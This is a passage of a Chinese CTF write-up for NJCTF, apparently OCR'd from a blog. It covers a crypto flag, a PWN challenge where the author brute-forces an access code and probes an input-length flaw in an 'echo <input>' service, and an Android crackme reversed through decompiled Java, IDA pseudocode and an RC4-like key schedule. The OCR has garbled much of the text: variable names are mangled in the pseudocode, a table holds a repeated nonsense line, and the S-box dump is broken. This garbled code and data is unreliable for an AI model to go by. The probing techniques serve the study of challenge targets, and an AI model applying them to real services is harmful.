这题坑了我半天,解密代码很快都写出来了,就是因为key找错了,看了一下给的文件,发现 plain.txt 与 cipher.txt 字节数一样,这两个就是用来求key值的,然后用求出的key直接对 flag.txt 解密

flag:NJCTF{N0w\_You90t\_Th1sC4s3}

# PWN

## VSVS

nc过去,发现需要输入一个正确的数字,爆破吧,发现是22



成功进入 发现不管输什么都是回显,尝试进行长度的爆破



发现当我输入1500个1时有返回说文件名过长,且返回了有416长度,得知长度在1024个有漏洞

| VSVS: Very Secure VPN Server                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|
| Please input access code:                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 22                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| Command: echo <input/>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| input:                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| ls                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| What's your name?111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 11111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 11 <mark>11111111111111111111111111111111111</mark>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| $1 \\ 1 \\ 1 \\ 1 \\ 1 \\ 1 \\ 1 \\ 1 \\ 1 \\ 1 \\$                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| <u>1111111111111111111111111111111111111</u>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 111111111111111111111111111111111111                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| The first for the first for th |  |  |  |  |  |  |  |  |  |  |  |  |



得到flag文件夹,直接获取发现有问题,无法运行





Mobile by teammate

easycrack

 首先安装apk,简单尝试,但是,安装时发现Android6.0版本的手机都因为SDK版本不够而无法安装,下载了Android7.0的 模拟器: apk界面:

| easycrack     |
|---------------|
| Get start     |
| Input the key |
|               |
|               |

http://blog.csdn.net/Ni9htMar3

# easycrack Status: Try again. abcdef

http://blog.csdn.net/Ni9htMar3

| Sea | arch for messages. Accep | ts Java re | egexes. Pr | efix with pid:, app:, tag: or | text: to limit scope. | verbose 🗸 🗎 💐 🛄 🛓                                     |
|-----|--------------------------|------------|------------|-------------------------------|-----------------------|-------------------------------------------------------|
| L   | Time                     | PID        | TID        | Application                   | Tag                   | Text                                                  |
| Е   | 03-12 07:20:30.035       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF19                                     |
| Е   | 03-12 07:20:30.626       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF1977                                   |
| Е   | 03-12 07:20:33.885       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF1977FF                                 |
| Е   | 03-12 07:20:34.468       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF1977FFFF                               |
| Е   | 03-12 07:20:35.836       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF1977FF                                 |
| Е   | 03-12 07:21:57.341       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFF1977                                    |
| Е   | 03-12 07:21:57.541       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF19                                     |
| Е   | 03-12 07:21:57.672       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFFF                                       |
| Е   | 03-12 07:21:58.220       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFF5D                                      |
| Е   | 03-12 07:21:58.407       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFF5D32                                    |
| Е   | 03-12 07:21:58.612       | 1758       | 1758       | com.njctf.mobile              | NJCTF-easycrack       | failed : FFFFF5D32FF<br>http://blog.csdn.net/Ni9htMar |

#### 尝试到此

2. AndroidKiller以及JEB反编译:



```
Certificate Assembly Decompiled Java 🛛 Strings Constants Notes
package com.njctf.mobile.easycrack;
import android.os.Bundle;
import android.support.v7.app.AppCompatActivity;
import android.text.Editable;
import android.text.TextWatcher;
public class MainActivity extends AppCompatActivity {
    class CheckText implements TextWatcher {
       CheckText(MainActivity this$0) {
           MainActivity.this = this$0;
            super();
        }
        public void afterTextChanged(Editable s) {
           MainActivity.this.findViewById(2131427416).setText("Status: " + MainActivity.this.parseText(
                   s.toString()));
        }
        public void beforeTextChanged(CharSequence s, int start, int count, int after) {
        }
        public void onTextChanged(CharSequence s, int start, int before, int count) {
        }
    }
    static {
        System.loadLibrary("native-lib");
    }
    public MainActivity() {
        super();
    }
```

主活动只有一个,Java代码量不大 但是解压缩后发现有so库 先分析Java代码:

```
主要函数:
```

这里是一个TextWatch,监听文本框的变化并进行状态显示,可以看到关键函数是:



对文本框的判断函数:

```
public native String parseText(String arg1) {
}
```

是Native, 必须分析so文件

```
这里还要注意,初始化了一个字符串:
```

```
public String messageMe() {
    String v3 = "";
    int v4 = 51;
    String[] v1 = this.getApplicationContext().getPackageName().split("\\.");
    char[] v6 = v1[v1.length - 1].toCharArray();
    int v7 = v6.length;
    int v5;
    for(v5 = 0; v5 < v7; ++v5) {
        v4 ^= v6[v5];
        v3 += ((char)v4);
    }
}</pre>
```

```
return v3;
}
```

http://blog.csdn.net/Ni9htMar3

开始还以为这就是输入 将程序改为Java代码直接得到结果:

```
package gogogo;
   import java.io.*;
0
   public class Test {
      public static void main(String args[]) {
  Θ
               String str = "com.njctf.mobile.easycrack";
               String v3 = "";
               int v4 = 51;
               String[] v1 = str.split("\\.");
               char[] v6 = v1[v1.length - 1].toCharArray();
               int v7 = v6.length;
               int v5;
               for (v5 = 0; v5 < v7; ++v5) {
                   v4 ^= v6[v5];
                   v3 += ((char)v4);
               }
         System.out.println( v3.toString() );
      }
```

```
Problems @ Javadoc 	 Declaration 	 Console 	 
<terminated> Test [Java Application] C:\Program Files\J.
V7D=^,M.E
http://blog.csdn.net/Ni9htMar3
```

字符串: V7D=^,M.E

后面发现会用到

1. 分析so文件: 把so放入IDA反编译的时候,发现不同平台so文件反编译出的函数差别比较大,用

armeabi<sup>csdn.</sup> net/Ni9htMar3

反编译出的函数中,有分析字符串的函数 parseText ,另外几个so函数中没有找到,但肯定也有

| 📝 Functions window 🗆                                  | 8    | ×  | 📑 IDA        | View-A | ×      | 📑 Pseudocode-A 🛛       | 0      | Hex View-1 | L      | A      | Structures    | ×   | E       | Enums |
|-------------------------------------------------------|------|----|--------------|--------|--------|------------------------|--------|------------|--------|--------|---------------|-----|---------|-------|
| Function name                                         | S    | gr | 1 int<br>2 ( | fast   | call J | ava_com_njctf_mobile_e | asycra | ack_MainAc | tivity | _parse | eText(int a1, | int | a2, int | a3)   |
| Java_com_njctf_mobile_easycrack_MainActivity_parseTex | t.te | ×t | 3 in         | nt v3; | // ST1 | 0_4@1                  |        |            |        |        |               |     |         |       |

```
📑 IDA View-A 🖂
                    📑 Pseudocode-A 🖾
                                          🖸 Hex View-1 🖂
                                                             🖪 Structures 🖂
                                                                                🗄 Enums 🖂
                                                                                               🛐 Imports 🖂
       v3 = a3;
   35
   36
       v4 = a2;
       v5 = a1;
37
       v22 = a1;
   38
   39
       v33 = _stack_chk_guard;
   40
       v6 = ((int (*)(void))(*a1)->FindClass)();
       v7 = ((int (__fastcall *)(JNIEnv *, int, const char *, const char *))(*v5)->GetMethodID)(
41
              ν5,
   42
              ν6,
   43
   44
              "messageMe",
              "()Ljava/lang/String;");
   45
   46
       v8 = j_j__ZN7_JNIEnv16CallObjectMethodEP8_jobjectP10_jmethodIDz(v5, v4, v7);
   47
       v26 = 0;
                            _Fastcall *)(JNIEnv *, int, _DWORD))(*v5)->GetStringUTFChars)(v5, v8, 0);
   48
       s = (char *)((int (_
       v23 = (const char *)((int (__fastcall *)(JNIEnv *, int, _DWORD))(*v5)->GetStringUTFChars)(v5, v3, 0);
   49
   50
       v9 = j_j_strlen(v23);
       v10 = j_j_strlen(s);
   51
       v24 = (unsigned __int8 *)j_j_malloc(v9);
   52
   53
       if ( 09 )
   54
       {
   55
         do
   56
         {
   57
           if ( 010 )
   58
           {
   59
             v11 = 0;
   60
             do
   61
              Ł
                *(&v24[v26] + v11) = s[v11] ^ *(&v23[v26] + v11);
   62
               v12 = v26 + v11++ + 1;
   63
   64
             3
   65
             while ( v11 < v10 && v12 < v9 );
   66
           ->
   67
           v26 += v10;
   68
         }
         while ( v26 < v9 );</pre>
   69
   70
       }
   71
             _aeabi_memclr4(&v32);
        j_j_
   72
       v28 = 1835097929;
   73
       v29 = 1701344351;
       v30 = 2036689759;
   74
       v31 = 0;
-
   75
       v13 = v9;
   76
   77
       j_j_Z4initPhS_m((unsigned __int8 *)&v32, (unsigned __int8 *)&v28, v14);
   78
分析发现主要有以下关键点:
首先获取两个字符串:

    str1

     v6 = ((int (*)(void))(*a1)->FindClass)();
     v7 = ((int (__fastcall *)(JNIEnv *, int, const char *, const char *))(*v5)->GetMethodID)(
            ν5,
            ν6,
             "messageMe",
            "()Ljava/lang/String;");
     1 = j_j_j_ZN7_JNIEnv16CallObjectMethodEP8_jobjectP10_jmethodIDz(v5, v4, v7);
     v26 = 0;
     s = (char *)((int (__fastcall *)(JNIEnv *, int, _DWORD))(*v5)->GetStringUTFChars)(v5, 1, 0);
```

得到的即是前面算到的messageMe字符串: V7D=^,M.E

str2

```
v23 = (const char *)((int (__fastcall *)(JNIEnv *, int, _DWORD))(*v5)->GetStringUTFChars)(v5, 0);
```

对输入字符串及 V7D=^,M.E 进行循环异或(即异或到第9位再返回 V7D=^,M.E,继续异或),但是暂时不知道输入字符串的长度

```
if ( 09 )
₹.
  do
  {
   if ( v10 )
    {
      v11 = 0;
      do
      {
        *(&v24[v26] + v11) = s[v11] ^ *(&v23[v26] + v11);
        v12 = v26 + v11++ + 1;
      з
      while ( v11 < v10 && v12 < v9 );
    3
    v26 += v10;
  ->
  while ( v26 < v9 ); http://blog.csdn.net/Ni9htMar3
}
```

从后往前看,想要输出 success,要与 compare 比较通过

```
if ( v17 && !j_j_strncmp(v27, compare, v17) )
{
    j_j___android_log_print(2, "NJCTF-easycrack", "success: %s", v27);
    v19 = compare;
    v20 = j_j_strlen(compare);
    j_j_strncmp(v27, v19, v20);
    v18 = (int (*)(void))(*v22)->NewStringUTF;
}
else
{
    j_j__android_log_print(6, "NJCTF-easycrack", "failed : %s", v27);
    v18 = (int (*)(void))(*v22)->NewStringUTF;
}
```

compare:

.rodata:00018E08 aC8e4ef0e4dcca6 DCB "C8E4EF0E4DCCA683088134F8635E970EEAD9E277F314869F7EF5198A2AA4",0

```
向前找v27:
```

```
if ( v13 )
{
    v16 = (char *) 17;
    do
    {
        j_j_snprintf(v16, 3u, "%02X", *v15);
        v16 += 2;
        --v13;
        ++v15;
    }
    [while: ( /v18o); csdn. net/Ni9htMar3
}
```

这里是将字符的十六进制形式转换为字符串,对比compare,可以知道加密后的最终字符串的十六进制格式:

0xC8,0xE4,0xEF,0x0E,0x4D,0xCC,0xA6,0x83,0x08,0x81,0x34,0xF8,0x63,0x5E,0x97,0x0E,0xEA,0xD9,0xE2,0x77,0xF3,0x14,0 x86,0x9F,0x7E,0xF5,0x19,0x8A,0x2A,0xA4 1. 继续向前分析,发现两个关键函数:

```
v28 = 'ma_I';
v29 = 'eht_';
v30 = 'yek_';
v31 = 0;
v13 = v9;
v14 = j_j_strlen((const char *)&v28);
j_j__Z4initPhS_m((unsigned __int8 *)&v32, (unsigned __int8 *)&v28, v14);
v15 = v24; http://blog.csdn.net/Ni9htMar3
j_jj_Z5cryptPhS_m((unsigned __int8 *)&v32, v24, v13);
```

分别是初始化与加密

还要注意前面的 I\_am\_the\_key ,为初始化时传入的字符串

7.init函数

```
int __fastcall init(unsigned __int8 *a1, unsigned __int8 *a2, unsigned __int32 a3)
Ł
  signed int v3; // r5@1
  int v4; // r4@1
int v5; // r6@1
  int v6; // r1@2
  char *v7; // r0@2
  unsigned __int8 *v8; // r1@3
int v9; // r2@4
  int result; // r005
 unsigned __int8 *v11; // [sp+4h] [bp-11Ch]@1
unsigned __int32 v12; // [sp+8h] [bp-118h]@1
unsigned __int8 *v13; // [sp+Ch] [bp-114h]@1
  char v14[256]; // [sp+10h] [bp-110h]@1
  int v15; // [sp+110h] [bp-10h]@1
  v12 = a3;
  v11 = a2;
  v13 = a1;
  v15 = _stack_chk_guard;
  v3 = 256;
  j_j__aeabi_memclr4(v14);
  v4 = 0;
  v5 = 0;
  do
  {
    v13[v5] = v5;
    j_j___aeabi_uidivmod(v5, v12);
    07 = 014;
    v14[v5++] = v11[v6];
  3
  while ( v5 != 256 );
  v8 = v13;
  do
  {
    v9 = *v8;
    v4 = (v9 + v4 + (unsigned __int8)*v7) % 256;
    *v8 = v13[v4];
    v13[v4] = v9;
    --v3;
    ++07;
    ++v8;
  }
  while ( V3 );
  result = _stack_chk_guard - v15;
```

这个函数首先生成了一个长度为的字符串数组, 首先循环存储了 I\_am\_the\_key (这里开始不知道v6是怎么变化的,两种可能: 一直为定值,由0~11循环,尝试以后发现是第二种情况) 生成后进行了位置交换,没有仔细研究规则。 编写函数得到初始化的结果:

#### ■ D:\Dev-cpp5.4.0及API帮助文档\Dev-Cpp\ConsolePauser.exe

0x39, 0xa9, 0x72, 0x2d, 0xe8, 0x58, 0x26, 0x32, 0x81, 0xd, 0xac, 0x49, 0xbb, 0x10, 0x46, 0x65, 0xb3, 0x92, 0xf, 0x84, 0xb8, 0xbf, 0xf2, 0x52, 0x e3, 0x5b, 0xfc, 0xd5, 0x59, 0x6a, 0xf0, 0x5d, 0x60, 0x69, 0x16, 0x8e, 0xfb, 0x94, 0x48, 0xbc, 0x71, 0x36, 0x57, 0xad, 0x44, 0x7c, 0x95, 0xda, 0x b7, 0x47, 0xdb, 0x35, 0x3c, 0xd2, 0x23, 0xc5, 0xa8, 0xb, 0x9f, 0x31, 0xd8, 0x1f, 0x3f, 0xb0, 0x2e, 0xe1, 0x5a, 0x4a, 0xf9, 0x1, 0x54, 0xa7, 0xa5 , 0xee, 0x8, 0x99, 0x63, 0x9b, 0x50, 0xbd, 0x5, 0xf7, 0xcb, 0xab, 0x22, 0xc2, 0x8a, 0x38, 0x7d, 0x6, 0xb1, 0xc0, 0x4e, 0x74, 0x3a, 0xe5, 0x67, 0x 2b, 0xa3, 0x73, 0x89, 0x9e, 0xba, 0x88, 0x3d, 0x28, 0x62, 0x8f, 0xfd, 0x43, 0x98, 0x4d, 0x56, 0xb2, 0xc, 0x29, 0x6e, 0x78, 0x25, 0xe0, 0xe9, 0xf 6, 0x9c, 0x13, 0xed, 0xf8, 0xc4, 0x20, 0x87, 0x2, 0x7b, 0xf1, 0x6d, 0xc7, 0x8c, 0x9d, 0x86, 0x3b, 0x66, 0xfa, 0xb6, 0x42, 0x6f, 0x14, 0xd0, 0x19 , 0xaf, 0x11, 0x21, 0x96, 0x85, 0x91, 0xb5, 0xa0, 0x1b, 0x18, 0xa6, 0xa2, 0x4b, 0x40, 0xd4, 0x8d, 0x2a, 0x8b, 0x5c, 0x2c, 0xe6, 0xfe, 0xa4, 0x30 , 0xe7, 0xff, 0xc8, 0x5f, 0xe2, 0x1c, 0xdf, 0xae, 0x7f, 0xc3, 0x61, 0xef, 0x90, 0x6c, 0x51, 0x2f, 0xce, 0x12, 0x7a, 0xaa, 0xdd, 0x77, 0xf5, 0x4, 0xd9, 0x83, 0x33, 0xeb, 0x80, 0x27, 0x3, 0xb4, 0x9, 0x37, 0x6b, 0x41, 0x4f, 0x7e, 0xf3, 0x24, 0xf4, 0xc9, 0x7, 0xd1, 0x45, 0x70, 0xa1, 0x77, 0xf3 4, 0x93, 0x15, 0xca, 0x4c, 0xcd, 0x97, 0xb9, 0xea, 0x0, 0x5e, 0x1a, 0x9a, 0xcf, 0x79, 0xa, 0x3e, 0x82, 0xd3, 0x68, 0x75, 0x64, 0xce, 0x55, 0xe, 0 xbe, 0x1d, 0xe4, 0xc1, 0xc6, 0xde, 0xcc, 0x1e, 0x17, 0x66, 0xdc, 